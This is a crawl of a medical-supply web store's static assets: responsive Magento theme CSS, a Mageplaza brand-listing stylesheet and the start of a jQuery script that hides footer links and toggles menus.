    .block-search .control{border-top:none;padding: 0;}
    .block-search input{left: 0;margin: 0;position: absolute;z-index: 4;}
    .block-search .actions{z-index: 4;}
    .block-search .action.search{display: block;font-size: 0; }
    .block-search .field.search{padding: 0;}
    .block-search .actions .action.search{padding: 0;border:none;background:transparent;}
    .nav-toggle{top:115px;z-index: 1;left: 15px;}
    .nav-open .action.nav-toggle span{display: inline;}
    .nav-open .nav-toggle{z-index: 10;}
    .header-logo{width: 100%;float: left;text-align: center;margin: 0;}
    .nav-open .nav-sections{background: #ffffff;}
    .navigation.custommenu #mainmenu{display: none;}
    .navigation.custommenu #mobile{display: block;}
    #mobile .ui-menu-item a:hover{color: #54a0ad;}
    #mobile li.level2:hover a{color:#54a0ad;}
    .navigation .level0 > .level-top{font-weight: normal;text-transform: capitalize;}
    #mobile .nav-sections .header.links li.greet.welcome,
    .nav-sections .header.links li > a{
        border-top:1px solid #f0f0f0;
        font-weight: 500;
    }
    .nav-sections .header.links{border-bottom:1px solid #f0f0f0;}
    .nav-sections .header.links a, .nav-sections .header.links a:hover{color: #666666;font-weight: normal;}
    .nav-sections .header.links a:hover{color:#54a0ad;}
    .nav-sections .switcher-trigger strong:after,.nav-sections .switcher-trigger.active strong:after{content:' ';}
    .page-header .switcher .options.active{width: 100%;}
    .page-header .switcher .options.active ul.dropdown{
        border: none;
        background: white;
        padding: 0;
        margin-top: 5px;
        position: static;
    }
    .page-header .switcher .options ul.dropdown li{float: left;text-align: center;width: 32.33%;border:1px solid #ebebeb;}
    .page-header .switcher .options ul.dropdown a:hover{color: #54a0ad;}
    .page-products .columns{padding-top: 0px;z-index: 0;}
    .page-with-filter .toolbar-amount{float: left;}
    .page-products .sorter{position: static;}
    .filter-options{display: block;}
    .nav-open .nav-toggle:before{opacity: 0;}
    .action.nav-toggle span{position: relative;display: none;}
    .nav-open .nav-toggle:after{height:auto;bottom: 0;}
    .action.nav-toggle span:before, .action.nav-toggle span:after{
        content: '';
        position: absolute;
        font-size: 16px;
        top: -30px;
        left: -5px;
        background: #000000;
        transition:transform 2s ease;
        -webkit-transition:transform 2s ease;
        -moz-transition:transform 2s ease;
         -o-transition:transform 2s ease;
    }
    .nav-open .action.nav-toggle span:before{
        transform: rotate(45deg);
        -ms-transform : rotate(45deg);
        -webkit-transform: rotate(45deg);
        width: 2px;
        height: 25px;
    }
    .nav-open .action.nav-toggle span:after{
        transform: rotate(135deg);
        -ms-transform : rotate(135deg);
        -webkit-transform: rotate(135deg);
        width: 2px;
        height: 25px;
    }
    .header-nav{padding: 0 0 0 50px;box-sizing: border-box;}
    .nav-open .nav-toggle:hover span::before,.nav-open .nav-toggle:hover span::after{background: #54a0ad;}
    .nav-open .nav-toggle{left:10px;top:130px;}
    .products-list .list-right .product.actions.product-item-actions .actions-secondary{float: left;}
    .page-layout-1column div.product.media{border-right: none;padding:15px 0 0 0;width: 100%;}
    .product.info.detailed .product.data.items > .item.title.active > .switch::after{top:49px;}
    .product.info.detailed .product.data.items > .item.title.active > .switch::before{top:46px;}
    .page-layout-1column div.product-info-main{width: 100%;padding: 0;}
    div.product.data.items > .item.title > .switch{font-weight: 500;}
    .product.data.items{margin: 0;border-bottom: none;}
    .account.page-layout-2columns-left div.column.main{width: 100%;}
    .account .page-wrapper .page-main .sidebar .block{box-sizing: border-box;}
    .block-collapsible-nav .title::after{top:10px;display: block;content: "\e622";font-size: 12px;color:#ffffff;}
    .block-collapsible-nav{width: auto;left:15px;right:15px;top:5px;z-index: 3;}
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td::before, 
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th::before{width: 50%;}
    .breadcumb_inner{ margin-left: 0px;margin-right: 0px;}
    .catalog-product-view .page-title-wrapper.product{padding-left: 0;}
    .opc-wrapper .step-title{padding: 0 15px 10px;}
    .opc-estimated-wrapper{border-color: #f0f0f0;}
    .actions-toolbar > .primary .action, 
    .actions-toolbar > .secondary .action, 
    .bundle-actions .action.primary.customize, 
    .bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
    .box-tocart .action.tocart{width: auto;}
    .actions-toolbar > .primary{text-align: left;}
    .checkout-index-index .nav-toggle,[class^="multishipping-"] .nav-toggle{display: block;}
    .minicart-wrapper .product .actions > .primary:not(:last-child), .minicart-wrapper .product .actions > .secondary:not(:last-child){margin-right: 5px;}
    .page-layout-2columns-left .sidebar .block .block-title{margin-bottom: 0;}
    .account .page-title-wrapper{margin:20px 0 0;padding: 10px 0 0;}
    .wishlist-index-index .actions-toolbar > .primary .action,.wishlist-index-index .actions-toolbar > .secondary .action{margin-bottom: 5px}
    .account.wishlist-index-index .products-grid.wishlist .product-item-photo{margin-right: 0;width: 100%;}
    .account.wishlist-index-index .products-grid.wishlist .product-item .box-tocart{float: none;margin-right: 0;}
    .products-grid.wishlist .product-item .fieldset .field.qty{padding:0 4px;}
    .products-grid.wishlist .product-item-info{text-align: center;}
    .products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box,
    .products-grid.wishlist .product-item-tooltip{margin-left: 0;}
    .columns {display:block;}
    .page-header .header-top-inner>div{padding-top: 10px;padding-bottom: 10px;margin: 7px 2px;position: relative;}
    .page-header .header-top-inner>div.tm_headerlinkmenu{border:none;padding-top: 9px;}
    .nav-sections-item-content > .navigation.custommenu{ float: none; }
    .nav-toggle:before{color: #000000;}
    .nav-toggle:hover:before{color: #54a0ad;}
    li.level2{border:none;}
    .cms-home .blog{padding-bottom: 0}
    .blog-post-view .footer-topper-cms .footer-topper-left,
    .page-products .footer-topper-cms .footer-topper-left,.footer-topper-cms .footer-topper-left{font-size: 140%;padding: 31px 0 31px;}
    .page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width: 70%;padding: 15px 0 15px 30px;}
    .footer-topper-cms .footer-content .footer-center{width: 100%;margin-bottom: 10px;}
    .block.newsletter .content { box-sizing: border-box; text-align: left; width: 100%;}
    .block.newsletter, .footer-bottom-bottom{ text-align: center; }
    .block.newsletter .footer_newsletter h6{ margin-bottom: 10px; float: none;text-align: left;}
    .footer-topper-cms .footer-content .footer-right{float: left;}
    .blog-index-index .product-image-inner-blog .post-ftimg-hld{width:40%;max-width: 40%;}
    .page-products .products-list .product-image-container,.products-list span.product-image-wrapper{border-right: none;}
    .page-products .products-list .product-item-image{float: none;display: inline-block;}
    .products-list .product-item-info{text-align: center;}
    .page-products.catalog-category-view .products-grid .product-item{width: 33%;}
    /*Product page CSS*/
    .page-layout-1column .product.media{border-right: none;}
    /*product page css Ends*/
    /*Sign In Page CSS*/
    .column.main .block:last-child{margin-bottom: 10px;}
    /*Sign in Page CSS ends*/
    /*Blog page CSS*/
    .page-layout-2columns-left .footer-topper-cms .footer-topper-left{width: 22%;}
    /*Blog Page CSS Ends*/
    /*User Account Page CSS*/
    .account .block-collapsible-nav .title{border-top: none;}
    /*User Account Page CSS Ends*/
    div.cart-container .form-cart,div.cart-discount{width: 100%;}
    div.opc-wrapper{width: 100%;}
    .opc-estimated-wrapper .minicart-wrapper:before{display: none;}
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart{font-size: 20px;margin: 2px 10px;}
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart{
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
    }
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart::after{content:'\f0c9';font-family:"FontAwesome"; }
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart::before,.opc-estimated-wrapper div.minicart-wrapper .action.showcart::after{color: #54a0ad;}
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart:hover::after,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover::before{color: #000000;}
    .opc-estimated-wrapper .minicart-wrapper .action.showcart::before,.opc-estimated-wrapper .minicart-wrapper .action.showcart.active::before{left:10px;}
    .search-autocomplete{top:60px;right: 0px;}
    .navigation.custommenu .mainmenu li.level1 {min-width:155px;}
    .tm_product_tab ul.tabbernav_product{margin: 0;}
    .grid .product-item .price-box{ position: relative; }
    .grid .product-item-info:hover .price-box{ opacity: 1; }
    .grid .product-item .action.tocart{ margin: 0px; }
    .grid .product-item-info .swatch-attribute{opacity: 1;}
    .gallery-placeholder{ width: 420px; margin:0 auto 15px; }
    .product.data.items > .item.title > .switch,
    .product.data.items > .item.title:not(.disabled) > .switch:active, 
    .product.data.items > .item.title.active > .switch, 
    .product.data.items > .item.title.active > .switch:focus, 
    .product.data.items > .item.title.active > .switch:hover{
        text-align: center;
        border-bottom: none; 
        border-width: 0px 0px 2px 0px;
        padding: 0px;   }
    .product.info.detailed .product.data.items > .item.title.active > .switch:after,.product.info.detailed .product.data.items > .item.title.active > .switch:before{left:48%;}
    .columns .column.main .products-grid.wishlist .product-image-container{ max-width: 100%;}
    .post-list-wrapper .post-list .blog_inner{ width: 100%; padding: 0px;}
    .page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{ width: 50%; }

}
@media (max-width: 640px){
    /*Start of css wrote by vijaya*/
    .header-logo{width: 80%;float: left;margin:0 auto;}
    .minicart-wrapper {
        top: -160px !important;
        right: 0px !important;margin:0;float: right;
    }

    /*End of css wrote by vijaya*/ 

    .brand-index-index .products-grid .product-item{width: 33.33%;}
    .flexslider{ min-height: 138px;}
    .page-header .header.content .tm_header .header-left,.page-header .header.content .tm_header .header-right{display:inline-block;width: 100%;padding: 10px 0;}
    .block.block-search{width: 100%;box-sizing: border-box;}
    .header-logo{text-align: center;}
    .logo{ float: none;margin-top:0; }
    .header-right{ float: none; text-align: center; }
    .nav-open .nav-toggle{top:225px;}
    .nav-toggle{top:155px;left:15px;}
    .block-search .block.block-content{z-index: 11;}
    .page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width: 69%;}
    .products-list .product-item-details{ width: auto;float: left; }
    .product-social-links .action.tocompare,.product-social-links .action.mailto.friend, .product-social-links .action.towishlist{display: inline;}
    .opc-wrapper .shipping-address-item{border-bottom: 1px solid #ebebeb;}
    .actions-toolbar > .primary{text-align: center;}
    .products-grid.wishlist .product-item:first-child{border-top: none;}
    .product-item-actions{display: block;}
    .subbanner1-1,.subbanner2-2,.subbanner3-3{display: inline-block;margin: 0;}
    .footer_newsletter ul{width: 100%;}
    .page-products.catalog-category-view .products-grid .product-item{width: 50%;}
    .tm_headeradvertise_cms{float: none;text-align: center;}
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child{border-bottom: none;}
    .multicheckout.order-review .data.table tbody > tr > td.col.qty, .multicheckout.order-review .data.table tbody > tr > td.col.price,
    .multicheckout.order-review .data.table tbody > tr > td.col.subtotal{
        text-align: left;
    }
    .catalog-category-view .product-item-details .product-item-inner .actions-secondary a{padding: 8px;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 50%;}
    .news-left,.news-right{width: 100%;}
    .block-search {    
        margin: 0 auto;
        text-align: center;
        float: none;
    }
    .header-right{width: 100%;margin:10px 0;padding: 0}
    .tm_product_tab ul.tabbernav_product{ float: none; margin: 20px auto 0;display: block; text-align: center; width: 100%;}
    .tm_product_tab .tabbernav_product li{float: none;}
    .tm_product_tab .tab-main-title::before{display: none;}
    .owl-carousel .owl-item{text-align: center;}
    .minicart-wrapper::before{top:-5px;}
    .tm_blog .owl-carousel .owl-item {text-align: left;}
    ol.products{margin:0;}
    .footer-topper-cms .footer-topper-left span{font-size:72%;}
    .opc-estimated-wrapper .minicart-wrapper{float: right;}
    .search-autocomplete{top:60px;left: 7px;}
    .headertoggle_img{ text-align: left; }
    .header_customlink {
        padding: 15px 0px 15px 25px;
        border-right:none;
        border-left: 1px solid #e5e5e5;
        display: none;/*To remove customelink menus*/
        float: none;
        margin:15px 0 0 25px;
        vertical-align: top;
    }
    .header-nav{ position: relative; }
    .tab-title{ float: none; text-align: center; }
    .breadcrumbs{ float: none; }
    .headertopleft{ margin: 6px 0 0 18px;  padding: 9px 0 0 18px;}
    .page-main >.columns{margin-top: 0px;}
    .list-left, .list-right {padding: 0;border: none;width: 100%;text-align: left;}
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media (min-width: 480px) and (max-width: 767px) {
.form-list li.wide .input-box{width: 260px;}
.form-list li.wide input.input-text{ width: 250px;}
}

/* Landscape phones and down */
@media (max-width: 479px) {
    
    .brand-index-index .products-grid .product-item{width: 50%;}
    .tm_header_contact{display: none;}
    .header-contact{display: inline-block;}
    .flexslider{min-height:100px;}
    .header-logo{width: 100%;}
    .minicart-wrapper .block-minicart{top: 100%;}
    .tm_product_tab .tabbernav_product li{display: block;background: none;border:1px solid #d9d9d9;margin:5px 0;}
    .tm_headerlinks{left: 0;right: auto;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .subbanner{padding: 0;}
    .sub_banner_outer > [class*="sub_banner"] .sub_banner, .sub_featured_product_outer > [class*="sub_featured_product"] .sub_featured_product{padding: 0;}
    .payment_block li{padding: 0 5px;}
    .page-products .sorter{float: left;}
    .product-social-links .action.tocompare,.product-social-links .action.mailto.friend, .product-social-links .action.towishlist{display: inline-block;}
    .wishlist-index-index .products-grid li.product-item{width: 50%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 50%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-carousel .product-item{width: 100%;}
    .tm_header_outer .minicart-wrapper .action.showcart{border-left: none;}
    .tm_advertise_banner_cms .ad_banner1{width: 100%;margin-right: 0%;}
    .tm_advertise_banner_cms .ad_banner2{width: 100%;margin-left: 0%;}
    .tm_advertise_banner_cms>div{margin-top:5px;margin-bottom: 5px;}
    .block.newsletter .actions{position: relative;right: auto;}
    .block.newsletter input{padding: 0 9px;}
    .serviceblock,.serviceblock2.serviceblock,.serviceblock:last-child{text-align: center;width: 100%;box-sizing: border-box;}
    .text-block{top:5px;}
    .text2{font-size: 14px;}
    .tm_product_tab .tabbernav_product .tab-text{margin: 0;}
    .minicart-items .product .product-item-details{position: static;}
    .minicart-items .product{position: relative;overflow: visible;}
    .minicart-wrapper .minicart-items-wrapper .product .actions{bottom:-27px;right: auto}
    .block #minicart-content-wrapper .block-content li{padding-bottom: 35px;}
    .block-search .block.block-content{top:33px;}
    .wishlist-index-index .actions-toolbar > .primary .action,.wishlist-index-index .actions-toolbar > .secondary .action{margin-bottom: 11.5px}
    .products-list .product-item-details{float: none;}
    .tm_product_tab .owl-controls .owl-nav div{top:-20px;}
    .tm_product_tab .tm_product_tab .tabbernav_product .tab-text{margin: 0;}
    .page-products .column.main .product-items{margin-left: 0;}
    .page-products .column.main .product-item{padding-left: 0;}
    .block.newsletter .footer_newsletter h6{margin-bottom: 10px;}
    .page-layout-2columns-left .footer-topper-cms .footer-topper-left,.footer-topper-cms .footer-topper-left{width: 100%;font-size: 160%;}
    .page-layout-2columns-left .footer-topper-cms .footer-content{width: 100%;padding-left: 0;}
    .blog-image{margin-right: 0;}
    .inner-image-blog{margin-right: 0;}
    .tm_blog .blog .post-content-inner{width: 100%;}
    .post-title{margin-top: 10px;}
    /*Product Page CSS*/
    .gallery-placeholder{width: 100%;}
    .page-layout-1column .product.media{margin:0;padding: 0; }
    .page-products.catalog-category-view .products-grid .product-item{width: 50%;}
    /*Product Page CSS Ends*/
    /*Blog Page CSS*/
    .product-image-inner-blog .post-ftimg-hld,.blog-index-index .product-image-inner-blog .post-ftimg-hld{width: 100%;float: none;max-width: 100%;}
    .blog-index-index .blog_inner .blog-right-content,[class^="blog-author-"] .blog-right-content{padding-left: 0;margin-top:10px;}
    /*Blog Page CSS Ends*/
    .search-autocomplete{top:60px;left: 0px;}
    .block.newsletter .field .control{ margin: 0px; }
    .blog .post-content-inner{padding-left: 0;}
    .blog-right-inner{margin-right: 0;}
    .social-icons .social-icon a{margin:0 3px;}
    .pages .pages-items{padding: 2px 40px;}
    .flex-direction-nav li a.flex-prev,.flex-direction-nav li a.flex-next{display: none;}
    .minicart-wrapper.active .action.showcart{float: none;}
    .product-item-details .product-item-inner .action.tocart.primary span,.wishlist-index-index .action.tocart.primary span{display: none;}
    .product-item-details .product-item-inner .action.tocart.primary::before,
    .wishlist-index-index .product-item-inner .action.tocart.primary::before
    {content: "\f07a";line-height: 1;font-family: "FontAwesome";font-size: 16px;vertical-align: middle;color:#000000;}
    .product-item-details .product-item-inner .action.tocart.primary:hover::before,.wishlist-index-index .product-item-inner .action.tocart.primary:hover::before{color:#ffffff;}
    .product-item-info:hover .product-item-details .product-item-inner .action.tocart.primary:before,
    .wishlist-index-index .product-item-info:hover .product-item-inner .action.tocart.primary:before{color:#ffffff;}
    .product-item .tocart,.wishlist-index-index .product-item .tocart{padding: 8px;}
    .block.upsell .category-title h2 strong, .block.related .category-title h2 strong, .block.crosssell .category-title h2 strong{font-size: 17px}
    .form-cart .main.actions a, .form-cart .main.actions button, .cart-summary .checkout-methods-items .action.primary.checkout{margin-bottom: 5px;}
    .products-list .product-item .tocompare,.products-list .product-item .action.towishlist{margin:0px;display: block;}
}
/* Mobile Landscape Size to Mobile Portrait (devices and browsers) */
@media (min-width: 320px) and (max-width: 479px) {.flexslider{ min-height: 92px;}}
@media (max-width: 319px){.flexslider{ min-height: 75px;}}
@media (max-width:240px) {}


/*----------------------------------------------------------------------------Responsive CSS Ends Here------------------------------------------------*/









--- FILE ---
content_type: text/css
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Shopbybrand/css/style.css
body_size: 2642
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Shopbybrand
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

.brand-container {
    margin: 0 20px;
}

.block-brand-search {
    padding: 15px;
    background-color: #0ed08e;
    text-align: center;
    color: #fff;
}

.block-brand-search .block-title {
    font-size: 3.5em;
    display: block;
    margin-top: 20px;
    margin-bottom: 10px;
    text-align: center;
    font-weight: normal;
}

.block-brand-search .block-content {
    margin-bottom: 40px;
    margin-top: 1em;
}

.block-brand-search .block-content .mp-searchbox {
    position: relative;
    max-width: 790px;
    text-align: left;
    margin: 0 auto;
}

.block-brand-search .search-btn {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 20px;
    top: 0;
    z-index: 1;
    height: 61px !important;
}

.block-brand-search .search-btn > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.block-brand-search .search-btn:before {
    -webkit-font-smoothing: antialiased;
    font-size: 39px;
    line-height: 61px;
    color: #8f8f8f;
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

@media (max-width: 500px) {
    .block-brand-search .search-btn:before {
        -webkit-font-smoothing: antialiased;
        font-size: 25px;
        line-height: 61px;
        color: #8f8f8f;
        margin: 0;
        vertical-align: top;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }
}

.block-brand-search .block-content .mp-searchbox .form-control {
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out .15s;
    padding: 20px 10px 20px 50px !important;
    height: auto !important;
}

@media (max-width: 500px) {
    .block-brand-search .block-content .mp-searchbox .form-control {
        display: block;
        width: 100%;
        font-size: 14px;
        line-height: 1.42857143;
        color: #555;
        background-color: #fff;
        border: 1px solid #ccc;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out .15s;
        transition: border-color ease-in-out 0.15s, box-shadow ease-in-out .15s;
        padding: 20px 10px 20px 15px !important;
        height: auto !important;
    }
}

.ui-autocomplete {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    float: left;
    display: none;
    min-width: 160px;
    _width: 160px;
    padding: 4px 0;
    margin: 2px 0 0 0;
    list-style: none;
    background-color: #ffffff;
    border-color: #ccc;
    border-color: rgba(0, 0, 0, 0.2);
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    *border-right-width: 2px;
    *border-bottom-width: 2px;
}

.autocomplete-suggestions {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    background: #FFF;
    cursor: default;
    overflow: auto;
    -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
    -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
    box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
    border-top: 0;
    padding: 10px 0;
}

.autocomplete-suggestion {
    padding: 2px 5px;
    white-space: nowrap;
    overflow: hidden;
}

.autocomplete-no-suggestion {
    padding: 2px 5px;
}

.autocomplete-selected {
    background: #F0F0F0;
}

.autocomplete-suggestions strong {
    font-weight: bold;
    color: #000;
}

.autocomplete-group {
    padding: 2px 5px;
    font-weight: bold;
    font-size: 16px;
    color: #000;
    display: block;
    border-bottom: 1px solid #000;
}

.autocomplete-suggestion a.shopbybrand-suggestion:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.autocomplete-suggestion a.shopbybrand-suggestion .shopbybrand-suggestion-left,
.autocomplete-suggestion a.shopbybrand-suggestion .shopbybrand-suggestion-right {
    float: left;
    padding: 5px 10px;
}

.shopbybrand-product-name {
    font-size: 18px;
    color: #333333;
}

.shopbybrand-product-des {
    color: #333333;
}

.block-brand-feature .block-content .owl-carousel {
    width: calc(100% - 40px);
    margin: auto;
}

.page-layout-1column .column.main {
    width: 100% !important;
}

.block-brand-feature .owl-carousel .owl-item img {
    height: 200px;
}

.block-brand-list ul.brand-options {
    list-style-type: none;
}

.block-brand-list ul.brand-options:after,
.block-brand-list .brand-mix-container:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.block-brand-list ul.brand-options li {
    border: 1px solid #ddd;
    position: relative;
    min-width: 38px;
    float: left;
    margin-bottom: 5px;
    margin-left: 2px;
}

.block-brand-list ul.brand-options li#mp-first-opt {
    border-left: 1px solid #ddd;
}

.block-brand-list ul.brand-options li.active {
    background: #0ed08e;
    color: #ffffff;
}

.block-brand-list ul.brand-options li.control {
    cursor: pointer;
}

.block-brand-list ul.brand-options li.disabled {
    cursor: not-allowed;
}

.block-brand-list ul.brand-options a.mp-option-item {
    color: inherit;
    position: relative;
    display: block;
    padding: 10px 14px;
    line-height: 20px;
    text-decoration: none;
}

.block-brand-list ul.brand-options li.disabled a {
    color: #777;
    opacity: 0.5;
}

.block-brand-list .mp-filter.mix {
    float: left;
    margin: 5px;
}

.block-brand-list .mp-filter.mix .mp-label {
    text-align: center;
    padding: 10px;
}

.products {
    margin: 15px 0 !important;
}

.brand-list-content {
    width: 97%;
    float: right;
}

.brand-list-content ol {
    display: flex;
    flex-wrap: wrap;
}

.column.main .product-items {
    margin-left: 0px !important;
}

.product-list-container .brand-char-title {
    float: left;
    font-weight: 700;
    font-size: 22px;
    width: 3%;
    margin-top: 10px;
}

#quick-view .brand_title {
    float: left;
    padding: 10px 0;
    width: 100%;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
}

#quick-view .related-product-modal-title {
    float: left;
    padding: 10px 0;
    width: 100%;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
}

.related-product-modal-content .toolbar-products {
    position: inherit !important;
}

.related-product-modal-content ol {
    display: flex;
    flex-wrap: wrap;
}

.related-product-modal-content .product-item-info {
    width: 90%;
}

@media (max-width: 769px) {
    #quick-view .related-product-modal-title {
        float: left;
        padding: 10px 0;
        width: 100%;
        text-align: center;
        font-size: 24px;
        font-weight: 700;
        border-bottom: solid 1px #dfdfdf;
        margin-bottom: 15px;
    }

    .related-product-modal-content .toolbar-products {
        position: relative !important;
    }
}

#quick-view .brand-info-container {
    float: left;
    width: 30%;
    padding: 0 25px;
}

#quick-view .related-product-container {
    float: left;
    width: 60%;
}

.quicview_popup a {
    color: #dfdfdf;
}

@media (max-width: 603px) {
    #quick-view .brand-info-container {
        float: left;
        width: 100%;
        padding: 0;
    }

    #quick-view .related-product-container {
        float: left;
        width: 100%;
    }

}

.img-content {
    float: left;
    width: 100%;
    text-align: center;
    margin: 15px 0;
}

.img-content img {
    width: 250px;
}

.brand_description {
    clear: both;
}

.shopbybrand-product-des p {
    white-space: nowrap;
    width: 90px;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 480px) {
    .shopbybrand-product-des p {
        white-space: nowrap;
        width: 255px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (min-width: 720px) {
    .shopbybrand-product-des p {
        white-space: nowrap;
        width: 480px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (min-width: 1024px) {
    .shopbybrand-product-des p {
        white-space: nowrap;
        width: 640px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

#category-brand-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#category-brand-subtitle {
    display: block;
}

#block-category-brand-container {
    border-bottom: solid 1px #ccc;
}

.block-brand-feature .relate-content {
    text-align: center
}

.block-brand-feature .relate-content a {
    color: #333
}

.block-brand-feature .relate-content a span {
    display: block;
    margin-top: 10px
}

@media only screen and (max-width: 767px) {
    .page-with-filter .columns .sidebar-main {
        width: 100%
    }
}

#thumbnail-brand-subtitle {
    display: block;
}

#block-brand-thumbnail-container {
    border-bottom: solid 1px #ccc;
    padding-bottom: 10px;
}

#brand-thumbnail-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#brand-thumbnail-menu li a {
    display: block;
    color: #000;
    padding: 3px 0;
    text-decoration: none;
}

#brand-thumbnail-menu li span {
    display: block;
    padding: 8px;
    padding-left: 50px;
}

.brand-items {
    padding-bottom: 4px;
}

.ln_overlay {
    background-color: #FFFFFF;
    height: 100%;
    left: 0;
    opacity: 0.5;
    filter: alpha(opacity=50);
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 555;
    display: none;
}

.loader img {
    top: 40%;
    left: 45%;
    display: block;
    position: fixed;
}

.ln_slider_container {
    width: calc(100% - 20px);
    margin: 0 15px 0 5px;
}

.brand-topmenu-image {
    width: 40px;
    height: 30px;
    float: left;
    padding: 2px 5px;
}

@media (max-width: 768px) {
    .nav-bottom-item li {
        width: 100%;
        text-align: center;
    }
}

.owl-carousel .owl-item img {
    height: 200px;
}

.page-layout-1column .column.main {
    width: 100% !important;
}

@media (max-width: 600px) {
    .brand-detail .product-item-photo {
        width: 100%;
        float: left;
        text-align: center;
    }

    .brand-detail .product-item-details {
        float: left;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/js/custom.js
body_size: 4251
content:
define([
  "jquery",
], 
function($) {
	"use strict";
 	 
    jQuery(document).ready(function(){

    	$('.footer-bottom-left a').each(function(){
    		var val = $.trim($(this).html());
    		//console.log(val);
    		if((val == 'Search Terms') || (val == "Contact Us") || (val == "Brands") || (val == 'Orders and Returns') || (val == "Advanced Search") ) {
    			$(this).parent().hide();
    		} 
    	});
         $('.page-footer .footer_newsletter').remove();

    	$('.pccf_loader').hide();
      
     // $('.block-brand').hide();
      //$('.left-banner1').hide();
      /* Start of  Custom JS written by Lalith */
      
	/*$('#b2b_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#services_sub').hide();
		$('#download_sub').hide();
		$('#b2b_sub').toggle();		
	});


	$('#services_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#b2b_sub').hide();
		$('#download_sub').hide();
		$('#services_sub').toggle();
	});

	$('#download_forms_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#b2b_sub').hide();
		$('#download_sub').toggle();
	});

	$(document).click( function(){
		$('#b2b_sub').hide();
		$('#n_b2b_link').hide();
		$('#download_sub').hide();
		$('#services_sub').hide();
	});	 */
          	  
	$('#medical_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#lab_sub').hide();
